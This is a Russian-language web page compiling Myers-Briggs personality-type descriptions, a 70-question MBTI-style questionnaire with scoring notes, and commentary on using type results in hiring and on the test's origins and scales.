<p>Имеет потребность в контроле и необычные способности к лидерству. Эти люди распахнуты настежь, навстречу бесчисленным возможностям и смыслам, которые приводят к упорядоченной и своевременной деятельности.</div></div>
<p><strong>ESFJ — хранитель</strong></p>
<p>Такие люди аккуратные, добродушные, приверженцы порядка и в высшей степени исполнительные и заботливые. Они черпают силы в самих себе и во всём том, что видят, слышат, чувствуют, осязают и пробуют. Прекрасно ладят с людьми, легко знакомятся и очень компанейские. Они часто жертвуют собственными интересами ради других людей.</p>
<p>Умеют глубоко анализировать себя и других. Очень отзывчивы, но при этом не забывают о собственном достоинстве. Среди таких людей очень часто встречаются медики, военные, пожарные.</p>
<p><strong>ESTP — непоседа</strong></p>
<p>Этот тип людей любит руководить и совершенно не выносит подчинения. Анализируя ситуацию, любит составлять конкретный план действий, четко ему следует. Стремится любой ценой достичь своей цели и может убрать конкурентов любыми методами, даже с применением физической силы.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/prostymi-slovami/biografiya-nikoly-tesly-interesnoe-video.html" target="_blank" rel="nofollow" class="u8047f095ebd1aa68f812180339f3afce"><!-- INLINE RELATED POSTS 1/3 //--><style> .u8047f095ebd1aa68f812180339f3afce { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u8047f095ebd1aa68f812180339f3afce:active, .u8047f095ebd1aa68f812180339f3afce:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8047f095ebd1aa68f812180339f3afce { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8047f095ebd1aa68f812180339f3afce .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u8047f095ebd1aa68f812180339f3afce .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u8047f095ebd1aa68f812180339f3afce:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Биография николы теслы - интересное видео</span></div></a></div><p></p>
<blockquote>
<p>Способен дать быстрый, точный, практически ценный, объективный и ясно выраженный ответ в любой ситуации. Такие люди не сидят много на одном месте, они всегда что-то делают и смело идут на риск.</p>
</blockquote>
<p> Окружающим тяжело предугадать их действия, но у этих людей всегда есть четкий план.</p>
<p><strong>ENFJ — наставник</strong></p>
<p>Их внимание сосредоточено на тех, кто их окружает, и они прекрасно понимают, кто в чём нуждается. У них очень хорошо развита интуиция. Это сверхэмоциональные личности, склонные к состраданию и проявлению широкого спектра эмоций. Обладают выразительной мимикой и красноречием. Но в любви очень ревнивы и властны. Очень хорошо разбираются в людях.</p>
<p><strong>ENTP — изобретатель</strong></p>
<p>У этого типа людей очень широкий спектр интересов. Они всегда что-то изучают и являются генераторами идей. Не любят рутину и традиции, а в работе всегда быстро адаптируются к новизне. У них очень хорошее логическое мышление и фантазия, поэтому они всегда выступают новаторами в каком-то деле.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Они легко излагают свои мысли и могут занимать руководящие должности. Однако часто меняют не просто место работы, а сферу деятельности, ведь хотят познавать что-то новое.</p>
</div></div>
<p><strong>ESFP — деятель</strong></p>
<p>Хорошо разбираются в людях и склонны к манипуляции ими. Предпочитают руководить более слабыми, четко определяя их уязвимые места. Любят держать дистанцию, в общении зачастую руководствуются собственными интересами. В глазах других такой человек пытается выглядеть незаурядной оригинальной личностью, но часто такой не является.</p>
<p>Живут в основном сегодняшним днем. Очень нетерпеливы, поэтому больше начинают дел, чем заканчивают. При этом стремятся к гармонии во всём.</p>
<p><strong>ENFP — победитель</strong><br />
Любит творческую работу, не переносит однообразие и рутину. Общителен, любит давать дельные советы в сфере взаимодействия с людьми. Очень энергичен и любознателен.</p>
<p> Сочетание предрасположенности к экстраверсии, интуиции, чувствительности и восприимчивости дает ему уникальную способность к эффективному сотрудничеству, участию в разнообразных проектах и умение противостоять трудностям.<br />
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>Очень гармоничная личность с высоким уровнем интеллекта, способная сохранять баланс даже при постоянной смене обстоятельств.</p>
</div></div>
<p><strong>INFP — романтик</strong></p>
<p>Лирик и мечтатель, ставит на первое место внутреннюю гармонию, согласие с самим собой. Большое значение этот тип придает внешнему виду. Не умеет экономить, а во время работы любит долго отдыхать. Стремится к самопознанию, любит открывать новые горизонты мира и внутри себя. Очень хорошо чувствует других людей и обладает достаточно хорошей интуицией.</p>
<p><strong>ISFP — композитор</strong></p>
<p>Умеет наслаждаться обычной жизнью, спокойно перенося однообразие и рутину. Легко уживается с людьми, уважая их личное пространство, при этом требуя от них такого же отношения. Такие люди совершенно неконфликтные и много шутят. Зачастую очень отзывчивы, любят ощущать себя нужными и значимыми в глазах других людей.</p>
<p>Они очень верные и надежные. Воспринимают этот мир и людей такими, как есть, и не стремятся что-либо переделывать. Эти люди очень сдержанны и практичны.</p>
<p><strong>INTP — критик</strong></p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Этот тип — эрудит с философским складом ума. Он очень серьезен в принятии решений и много анализирует, поэтому находится всегда в напряжении. Не любит бурных проявлений эмоций, ценит уют и комфорт.</p>
</div></div>
<p>Достаточно тяжело адаптируется к переменам. Не является новатором, а предпочитает ценить традиции, законы и моральные устои. Поэтому в старости часто ворчит и критикует.</p>
<p><strong>INFJ — консультант</strong></p>
<p>Тонко чувствует людей и отношения между ними. Легко определяет настроения и скрытые таланты, к нему часто обращаются за советом. Сам же легко раним и тяжело переносит агрессию и недостаток любви. Обладает очень сильной интуицией. Увлекается самообразованием. Люди этого типа чувствуют призвание служить человечеству и осуществляют это весьма организованно и упорядоченно.</p>
<p><strong>INTJ — муза</strong></p>
<p>Не любит шумных компаний, ощущает трудности в налаживании отношений с другими людьми.</p>
<blockquote>
<p> Однако обладает богатейшим внутренним миром, который хранит в себе безграничные возможности, они реализуются в виде стремления всё улучшить и усовершенствовать.</p>
</blockquote>
<p> Слова, планы, проекты, идеи, люди – всё им хочется сделать лучше, чем есть в действительности. Перфекционисты и эстеты. Умеют расставлять приоритеты.</p>
<p><strong>ISFJ — хранитель</strong></p>
<p>Легко распознает наигранность и фальшь в отношениях, делит людей на своих и чужих, придерживается психологической дистанции. Верен своим принципам и взглядам на жизнь. Умеет постоять за себя и своих близких, не переносит морального превосходства других людей.</p>
<p>Очень аккуратные, добродушные, приверженцы порядка и в высшей степени исполнительные и заботливые, они черпают силы в самих себе и в том, что видят, слышат, чувствуют, осязают и пробуют.</p>
<p><strong>ISTP — мастер</strong></p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Отличается техническим складом ума, любит работать руками, при этом всегда успевает в нужные сроки. Взгляд на мир у этого <strong>типа личности</strong> предельно конкретный, но в сочетании со свойственной ему открытостью это может приводить к более непредсказуемым поступкам, чем можно было бы ожидать.</p>
</div></div>
<p><strong>ISTJ — инспектор</strong></p>
<p>Отличается некой педантичностью. Реально смотрит на вещи, берется за дело, только если точно знает, что сможет его завершить. Не заинтересован в продолжительном общении, предпочитает деловые контакты только на время сотрудничества. Нацелен на конечный результат. Любит порядок и строгость, глубоко вникает в работу, анализируя информацию с разных сторон. Никогда не витает в облаках.</p>
<p>Расскажи нам в комментариях, какой у тебя результат и насколько он тебе соответствует. А также предложи друзьям пройти тест!</p>
<p>Источник: <a href="https://takprosto.cc/test-mayers-briggs/" rel="nofollow" target="_blank">https://takprosto.cc/test-mayers-briggs/</a></p>
<h2>Тест майерс-бриггс</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Test_mayers-briggs_3.jpg" alt="" width="640" height="auto" /></p>
<p>Для определения Вашего психотипа мы предлагаем воспользоваться емким, но достаточно простым тестом Майерс—Бриггс.</p>
<p>Для проведения теста необходимо ответить на ряд вопросов. На эти вопросы нет правильных или неправильных ответов, поскольку тестируются не уровень знаний и способностей, а особенности личностного склада. Так что при ответе выбирайте те пункты, которые наиболее соответствуют действительности.</p>
<h3>1. Когда Вы находитесь в обществе, Вы обычно предпочитаете:</h3>
<p>а) участвовать в общей беседе;б) беседовать с каждым отдельно.</p>
<h3>2. Вы в большей степени человек:</h3>
<p>а) реалистичный;<br />б) склонный к теоретизированию.</p>
<h3>3. По Вашему мнению, хуже:</h3>
<p>а) «витать в облаках»;б) «катиться по накатанной колее».</p>
<h3>4. На Вас большее впечатление производят:</h3>
<h3>5. Вас больше привлекает:</h3>
<p>а) убедительное;б) трогательное.</p>
<h3>6. Если Вам приходится выполнять необычную работу, Вам лучше:<br /></h3>
<p>а) спланировать ее заранее;б) выяснить, что надо делать, в ходе работы.</p>
<h3>7. Вы склонны делать выбор:</h3>
<p>а) осторожно;б) импульсивно.</p>
<h3>8. На вечеринках Вы:</h3>
<p>а) задерживаетесь допоздна, все более оживляетесь;б) уходите рано, чувствуя усталость.</p>
<h3>9. Вас больше привлекают:</h3>
<p>а) реалисты;б) люди с богатым воображением.</p>
<h3>10. Вы больше интересуетесь:</h3>
<p>а) реально существующим;б) возможным.</p>
<h3>11. Ваши суждения о людях основаны:</h3>
<p>а) на правилах чаще, чем на обстоятельствах;б) на обстоятельствах чаще, чем на правилах.</p>
<h3>12. В отношении других людей Вы обычно:</h3>
<p>а) объективны;б) субъективны.</p>
<h3>13. Вы чаще действуете:</h3>
<p>а) пунктуально;б) неторопливо и неспешно.</p>
<h3>14. Вы предпочитаете:</h3>
<p>а) выполнять работу заблаговременно;б) откладывать все на последний момент.</p>
<h3>15. Среди Ваших друзей Вы:</h3>
<p>а) полны новостей обо всех;б) последним узнаете о том, что происходит.</p>
<h3>16. Выполняя обычную работу, вам приятнее:</h3>
<p>а) делать ее общепринятым способом;б) изобрести собственный способ.</p>
<h3>17. Когда Вы читаете в свое удовольствие, Вам нравится, когда писатель:</h3>
<p>а) четко говорит, что он имеет в виду;б) излагает мысли в необычной, оригинальной форме.</p>
<h3>18. Вас больше привлекает:</h3>
<p>а) последовательность и логичность рассуждений;б) гармоничность человеческих отношений.</p>
<h3>19. Вам легче выносить суждения:</h3>
<p>а) основанные на логике;б) основанные на ценностях.</p>
<h3>20. Вас больше привлекают ситуации:</h3>
<p>а) определенные и завершенные;<br />б) неопределенные и незавершенные.</p>
<h3>21. Вы можете сказать, что Вы в большей степени:</h3>
<p>а) серьезный и волевой человек;б) легко относящийся к жизни человек.</p>
<h3>22. Говоря по телефону, Вы:</h3>
<p>а) редко задаетесь вопросом, все ли будет сказано;б) заранее продумываете, что будете говорить.</p>
<h3>23. Факты:</h3>
<p>а) «говорят сами за себя»;б) иллюстрируют некоторые закономерности.</p>
<h3>24. Мечтатели и фантазеры:</h3>
<p>а) раздражают Вас;б) пленяют и очаровывают.</p>
<h3>25. Чаще Вы человек:</h3>
<p>а) хладнокровный и спокойный;б) сердечный и участливый.</p>
<h3>26. Вы считаете, что хуже быть:</h3>
<p>а) неразумным;<br />б) недоброжелательным.</p>
<h3>27. В большинстве случаев следует:</h3>
<p>а) управлять ходом событий;б) полагаться на естественный ход событий.</p>
<h3>28. Вы чувствуете себя лучше, когда:</h3>
<p>а) уже сделали покупку;б) имеете возможность сделать покупку.</p>
<h3>29. В компании Вы:</h3>
<p>а) являетесь инициатором разговора;б) ждете, когда к Вам обратятся.</p>
<h3>30. Утверждения, сделанные на основе здравого смысла:</h3>
<p>а) редко вызывают сомнения;б) часто вызывают сомнения.</p>
<h3>31. Вы бы хотели, чтобы Вашим другом был человек:</h3>
<p>а) который твердо стоит на земле;б) у которого всегда появляются новые идеи.</p>
<h3>32. Принимая решения, Вам легче иметь дело с:</h3>
<p>а) правилами и стандартами;б) чувствами.</p>
<h3>33. Вы скорее человек:</h3>
<p>а) твердый, чем мягкий;б) мягкий, чем твердый.</p>
<h3>34. Вас более привлекает способность:</h3>
<p>а) целенаправленно организовывать;б) использовать имеющиеся возможности.</p>
<h3>35. Вы больше цените в ситуации:</h3>
<p>а) ясность;<br />б) неизвестность.</p>
<h3>36. Новое и необычное взаимодействие с людьми:</h3>
<p>а) стимулирует Вас и наполняет энергией;б) утомляет Вас и расходует энергию.</p>
<h3>37. В большинстве случаев Вы человек:</h3>
<p>а) практичный;б) с фантазией и прихотями.</p>
<h3>38. Вы в большей степени склонны стараться узнать:</h3>
<p>а) чем другие люди могут быть полезны;б) точку зрения других людей.</p>
<h3>39. Вам приносит большее удовлетворение:</h3>
<p>а) тщательное обсуждение вопроса;б) достижение согласия об обсуждаемом.</p>
<h3>40. Вашими действиями в большей степени руководит:</h3>
<p>а) Ваша голова;б) Ваше сердце.</p>
<h3>41. Когда Вы знаете, что в определенное время будете заниматься определенным делом:</h3>
<p>а) Вы рады, что можете спланировать свое время;б) Вам неприятно, что Вы чем-то связаны.</p>
<h3>42. Обычно Вы:</h3>
<p>а) стремитесь достичь заданных результатов;б) бываете довольны тем, что получается.</p>
<h3>43. Вы предпочитаете:</h3>
<p>а) много друзей и непродолжительные отношения;б) несколько друзей и продолжительные отношения.</p>
<h3>44. Вы руководствуетесь в большей степени:</h3>
<p>а) фактами;<br />б) закономерностями.</p>
<h3>45. Вас больше интересует:</h3>
<p>а) производство и распространение продукции;б) исследования и конструирование.</p>
<h3>46. Вы считаете комплиментом, если Вас называют:</h3>
<p>а) логично мыслящим человеком;<br />б) чувствительным человеком.</p>
<h3>47. В себе Вы больше цените:</h3>
<p>а) решительность;б) преданность.</p>
<h3>48. Вы предпочитаете утверждения:</h3>
<p>а) окончательные;б) пробные и предварительные.</p>
<h3>49. Вы лучше себя чувствуете:</h3>
<p>а) после принятия решения;б) до принятия решения.</p>
<h3>50. Общаясь с малознакомыми людьми, Вы:</h3>
<p>а) легко ведете продолжительные беседы;б) с трудом находите темы для разговора.</p>
<h3>51. Вы больше доверяете:</h3>
<p>а) своему опыту;б) своей интуиции.</p>
<h3>52. Вы бы предпочли, чтобы Вас считали:</h3>
<p>а) практичным человеком;<br />б) изобретательным человеком.</p>
<h3>53. Более достоин похвалы человек:</h3>
<p>а) обладающий ясным умом;б) способный на сильные чувства.</p>
<h3>54. Вы более склонны быть:</h3>
<p>а) справедливым и беспристрастным;б) сочувствующим и сопереживающим.</p>
<h3>55. Если Вы действуете по плану, это:</h3>
<p>а) нравится Вам;б) стесняет и ограничивает Вас.</p>
<h3>56. Вам лучше удается:</h3>
<p>а) следовать четко продуманному плану;б) справляться с неожиданностями.</p>
<h3>57. Вы считаете, что близкие к Вам люди знают Ваше мнение:</h3>
<p>а) по поводу большинства вещей;б) только если Вы сообщите его им.</p>
<h3>58. В себе Вы больше цените:</h3>
<p>а) сильное чувство реальности;б) живое воображение.</p>
<h3>59. Если бы Вы были учителем, то предпочли бы преподавать:</h3>
<p>а) практические предметы;б) теоретические предметы.</p>
<h3>60. Вы считаете большей ошибкой быть:</h3>
<p>а) слишком вспыльчивым;б) слишком объективным.</p>
<h3>61. Вы считаете себя:</h3>
<p>а) трезво мыслящим;б) милосердным и отзывчивым.</p>
<h3>62. Вас больше привлекают ситуации:</h3>
<p>а) упорядоченные и распланированные;<br />б) неупорядоченные и нераспланированные.</p>
<h3>63. Вы поступаете:</h3>
<p>а) в соответствии с правилами чаще, чем эксцентрично;б) эксцентрично чаще, чем в соответствии с правилами.</p>
<h3>64. Обычно Вы:</h3>
<p>а) общительный человек;б) спокойный и сдержанный человек.</p>
<h3>65. Когда Вы пишете, то предпочитаете:</h3>
<p>а) выражаться буквально;б) выражаться образно.</p>
<h3>66. Вам труднее:</h3>
<p>а) чувствовать солидарность с окружающими;б) извлекать пользу из окружающих.</p>
<h3>67. Вы пожелали бы себе:</h3>
<p>а) большей ясности ума;б) большей способности к состраданию.</p>
<h3>68. Вы бы предпочли работать с руководителем:</h3>
<p>а) который всегда справедлив;б) всегда доброжелателен.</p>
<h3>69. Вы предпочитаете:</h3>
<p>а) запланированные события;<br />б) незапланированные события.</p>
<h3>70. Вы более склонны:</h3>
<p>а) к продуманному поведению;б) к спонтанному поведению.</p>
<h3>Подсчет результатов </h3>
<p><strong>Тест определяет тип личности, исходя из четырех характеристик:</strong></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/prostymi-slovami/kak-nauchitsya-ekonomit-dengi.html" target="_blank" rel="nofollow" class="ua21b36b2d527bb66133912c8fe6efc9f"><!-- INLINE RELATED POSTS 2/3 //--><style> .ua21b36b2d527bb66133912c8fe6efc9f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ua21b36b2d527bb66133912c8fe6efc9f:active, .ua21b36b2d527bb66133912c8fe6efc9f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua21b36b2d527bb66133912c8fe6efc9f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua21b36b2d527bb66133912c8fe6efc9f .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ua21b36b2d527bb66133912c8fe6efc9f .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ua21b36b2d527bb66133912c8fe6efc9f:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Как научиться экономить деньги</span></div></a></div><p>1) восполнения энергии (экстраверт—интроверт);<br />2) получения информации (сенсорик—интуит);<br />3) принятия решений (мыслящий—чувствующий);<br />4) образа жизни (решающий—воспринимающий).</p>
<p>Экстраверт <strong>(E)</strong>. Предпочитает черпать энергию из внешнего мира (людей, занятий, вещей).<br />Интроверт <strong>(I)</strong>. Предпочитает черпать энергию из своего внутреннего мира (мыслей, эмоций, впечатлений).<br />Сенсорный <strong>(S)</strong>.</p>
<p> Получает информацию через собственные органы чувств.<br />Интуитивный <strong>(N)</strong>. Формирует информацию, опираясь на собственные предчувствия.<br />Мыслящий <strong>(T)</strong>. Принимает решение «головой», основываясь на логике и объективных соображениях.</p>
<p>Чувствующий <strong>(F)</strong>. Принимает решения «сердцем», основываясь на личных убеждениях и ценностях.<br />Решающий <strong>(J)</strong>. Предпочитает упорядоченный и распланированный образ жизни.<br />Воспринимающий <strong>(P)</strong>.</p>
<p> Предпочитает спонтанный и гибкий образ жизни.</p>
<blockquote>
<p>Теперь выберите большее количество очков по каждой из четырех категорий и запишите полученный вами профиль личности как ISTJ, ISFJ, INFJ, INTJ, ISTP, ISFP, INFP, INTP, ESTP, ESFP, ENFP, ENTP, ESTJ, ESFJ, ENFJ или ENTJ.</p>
</blockquote>
<p>Исходя из результатов теста, можно сделать приблизительную прикидку, способен ли кандидат занимать предложенную ему должность.</p>
<p> Например, если вам требуется работа с людьми, управление коллективом, то имеет смысл приглашать специалиста с внешней направленностью (экстраверт, Е), а для организации материальной базы, производства, целевого планирования – интроверта (I), хотя оба при этом будут сенсориками, логиками и практиками.</p>
<p> Но первый из них руководитель, второй – организатор. А выбирая удачливого продавца, лучше остановиться на экстраверте, интуите с этической и практической составляющими.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Если вы ошибетесь в принадлежности кандидата к внешней или внутренней ориентированности и предложите торговать интроверту, то ничего хуже не придумаете, потому что интроверт может направлять действия коллектива, вдохновлять его, но практической пользе торговле от него не будет. Так что распределение кандидатов по типам поможет вам не пожалеть о своем выборе, тем более что система деления достаточно проста.</p>
</div></div>
<p>Расшифровка результатов теста</p>
<p>Источник: <a href="https://lifeacademy.ru/academy/materials/different/test-mayersbriggs" rel="nofollow" target="_blank">https://lifeacademy.ru/academy/materials/different/test-mayersbriggs</a></p>
<h2>Online тест определения типа личности по типологии Майерс-Бриггс</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Test_mayers-briggs_4.jpg" alt="" width="640" height="auto" /></p>
<p>Это бесплатный тест. Результаты вы увидите без отправки sms.</p>
<p>ВКонтакте<br />
Twitter<br />
Facebook<br />
Google+</p>
<p>Каждая личность по-своему <strong>уникальна</strong> и вряд ли вы встретите человека без недостатков или без достоинств.</p>
<p>С другой стороны, <strong>особенности поведения</strong> есть у каждого человека и их очень желательно учитывать при общении с ним (иногда, конечно, проще избегать неприятных людей).</p>
<p>Особенно это важно для взаимоотношений внутри коллектива. Здесь к особенностям характера добавляются обычные рабочие проблемы. В результате сотрудники занимаются сведением счетов и поиском виноватых вместо того, чтобы делать работу.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>С помощью данного теста <strong>вы сможете определить личные предпочтения человека и стиль его работы</strong>. Естественно, идеально подобрать состав команды только с помощью теста вряд ли удастся, но в качестве инструмента для предсказания возможных проблем он вполне пригоден.</p>
</div></div>
<p>Психологи выделяют <strong>4 пары противоположных предпочтений</strong>.</p>
<p><strong>Экстравертный</strong>	или	<strong>Интровертный</strong><br />
<strong>Сенсорный</strong>	или	<strong>Интуитивный</strong><br />
<strong>Мыслящий</strong> или	<strong>Чувствующий</strong><br />
<strong>Решающий</strong>	или	<strong>Воспринимающий</strong></p>
<p>И в каждом человеке все эти предпочтения присутствуют <strong>одновременно</strong>, но обычно люди тяготеют к одним предпочтениям больше чем к другим.</p>
<p>Данный тест позволяет количественно определить степень близости характера к одному из этих предпочтений.</p>
<p>Кроме того, по полученной комбинации предпочтений можно определить направление деятельности при котором будет наиболее эффективно проявляться характер личности.</p>
<p>Ведь известно, что если человек не чувствует себя комфортно на занимаемой должности, не зависимо от её престижа, это нанесет вред и ему самому, и организации. Причем вред может проявляться в разных формах.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> От обычного бездействия из-за отсутствия интереса к работе до постоянной конфронтации с коллегами и принятия заведомо неверных решений. Поэтому очень полезно знать такие вещи заранее.</p>
</div></div>
<p>Конечно, в идеале человек должен сам адекватно оценивать свои силы и выбирать наиболее подходящий для себя вид деятельности. В конце концов от этого все выиграют.</p>
<p>Данный <strong>online тест состоит из 70 вопросов</strong> на каждый из которых есть два варианта ответа. Старайтесь внимательно читать ответы и отвечать максимально быстро.</p>
<p>Это <strong>не IQ тест</strong>, здесь нельзя ошибиться, вы просто определяете насколько ваш характер соответствует одному из предпочтений. Слукавите – получите неверный результат!</p>
<p>Источник: <a href="http://profitest.devicecollection.com/tests-list/online-test-opredeleniya-tipa-lichnosti-po-tipologii-majers-briggs" rel="nofollow" target="_blank">http://profitest.devicecollection.com/tests-list/online-test-opredeleniya-tipa-lichnosti-po-tipologii-majers-briggs</a></p>
<h2>Тест Майерс-Бриггс: определение типологии личности</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Test_mayers-briggs_5.jpg" alt="" width="640" height="auto" /></p>
<p>Тест Майерс — Бриггс разработан для определения типа личности. Психологическое тестирование широко применяется специалистами кадровой службы при подборе персонала. В развивающихся компаниях стоит вопрос о выборе управленческого состава. Применяя систему типологии личности, провести кадровые перестановки станет значительно проще.</p>
<p><b>Из этой статьи вы узнаете:</b></p>
<ul>
<li><b>как определить типологию личности по системе Майерс-Бриггс;</b></li>
<li><b>для чего нужен тест Майерс-Бриггс;</b></li>
<li><b>какие шкалы и типы берут за основу типологии;</b></li>
<li><b>как трактовать результаты теста Майерс-Бриггс;</b></li>
<li><b>как использовать полученные результаты тестирования.</b></li>
</ul>
<h3>Как определить типологию личности по системе Майерс-Бриггс</h3>
<p>Тест Майерс-Бриггс помогает определить типологии личности. Психологическое тестирование разработано на основе ранее созданной типологии Карла Юнга.</p>
<p><b>Основные психологические функции, помогающие воспринимать мир:</b></p>
<ul>
<li>мышление;</li>
<li>чувства;</li>
<li>интуиция;</li>
<li>ощущения.  </li>
</ul>
<p>Американские психологи Изабель Бриггс-Майерс совместно с дочерью Кэтрин-Бриггс подробно изучили проблематику и опубликовали пару научных статей. Типология личности, основанная на работах Юнга, была расширена. Всем типам придали современные очертания.</p>
<p> Типология MBTI, или Myers-Briggs Type Indicator появилась в годы Второй мировой войны. Теория исследовательниц опиралась на составленные оригинальные испытания.</p>
<p> Целью исследований являлось определение личностных предпочтений в работе женщин, чтобы заменить на производстве мужчин, призванных на фронт.  </p>
<blockquote>
<p>Ученые обратили внимание на разработанную методику тестирования Майерс-Бриггс в 50-60-е годы. В это время были проведены новые опыты, чтобы уточнить и дополнить созданную методику. Многие критики того времени указали на то, что типология личности Майерс-Бриггс в теоретической части полностью дублирует исследования Юнга.</p>
</blockquote>
<p><b>Суть системы психологического тестирования Майерс-Бриггс (MBTI) направлена на:</b></p>
<ul>
<li>измерение <b>комбинации личностных факторов</b>, позволяющих предугадать склонность к соответствующему виду деятельности;</li>
<li>выявление стиля выполняемых действий;</li>
<li>характер принимаемых решений.</li>
</ul>
<h3>Для чего нужен тест Майерс-Бриггс</h3>
<p>Тест Майерс-Бриггс предназначен для исследования личности определенного человека. Типологический индикатор состоит из восьми букв. Каждая соответствует особенностям и качествам характера. Парные сочетания присущи определенному человеку в разных комбинациях.  </p>
<p>Тест личности по Майерс-Бриггс помогает определить психотипы. В свою очередь анализ полученных комбинаций позволяет специалистам кадровой службы сделать вывод, подходит ли кандидат для выполнения определенной деятельности или от сотрудничества с ним лучше сразу отказаться.</p>
<p>Базовыми методами являются системы анкетирования с использованием опросников. Далее проводится верификация результатов. Тип личности по MBTI определяется на основании консультации сертифицированного специалиста. Не владея данной методикой, нельзя гарантированно утверждать, что тип личности анкетируемого определен.  </p>
<p><b>Тест Майерс-Бриггс по опросникам MBTI:</b></p>
<ul>
<li>MBTI Step I. В анкета содержится 93 вопроса, направленных на идентификацию типа личности. </li>
</ul>
<ul>
<li>MBTI Step II. Состоит из 144 вопросов, позволяющих получить портрет индивидуальных различий внутри каждого типа.</li>
</ul>
<ul>
<li>MBTI Step III. Опросник направлен на анализ динамического развития типа. В России данная методика не применяется, сертифицированные специалисты по верификации отсутствуют. </li>
</ul>
<p>На основе указанных моделей существуют и другие виды опросников. <b>Результатами тестов</b> является комплексный анализ типологий личности. Авторы методик взяли за основу разработки тестов Майерс-Бриггс.  </p>
<h3>Что может определить тест Майерс-Бриггс</h3>
<p>С помощью специальных тестов можно определить тип личности и индивидуальные предпочтения человека.</p>
<p><b>В русско-язычные опросники входят:</b></p>
<ul>
<li>проективные методики диагностики;</li>
<li>ситуационно-поведенческое тестирование;</li>
<li>классические тестовые варианты;</li>
<li>клинические интервью.</li>
</ul>
<p>Тестовые варианты адаптированы Ю.Б. Гиппенрейтер. Опросники Майерс-Бриггс достаточно сложно расшифровывать. Некоторые шкалы, представленные в исходных вариантах, не работают. Это создает определенные сложности и приводит к вероятности ошибок при определении типа конкретного человека. Тест Майерс-Бриггс стал отдельным предметом изучения Овчинникова, Абельской.</p>
<p><b>Диагностические методики тестирования применяются:</b></p>
<ul>
<li>в психологии менеджмента;</li>
<li>в организационном развитии персонала.</li>
</ul>
<h3>Шкалы и типы</h3>
<p><b>4 шкалы (дескриптора), по которым проводится исследование личности придуманы для:</b></p>
<ul>
<li>ориентации сознания: интроверсии-экстраверсии;</li>
<li>ориентации в определенной ситуации, где основой является здравый смысл, интуиция;</li>
<li>основ принятия решений по типу логос-пафос;</li>
<li>способов подготовки решений: рациональности-иррациональности.</li>
</ul>
<p><b>Интроверты</b> относятся к I-типу. По типологии личности Майерс-Бриггс это могут быть общительные и коммуникабельные люди, а не замкнутые и закрытые, как часто представляют психологи. Но интроверты работают лучше в одиночестве, энергию черпают в уединении. Ориентация направлена внутрь, на себя самого.   </p>
<p><b>Экстраверты </b>относятся к Е-типу. Для такой типологии предпочтительнее работать в команде, решать возникшие проблемы путем бурного обсуждения, находить компромиссы, советуясь с другими. Ориентация направлена на внешние объекты.  </p>
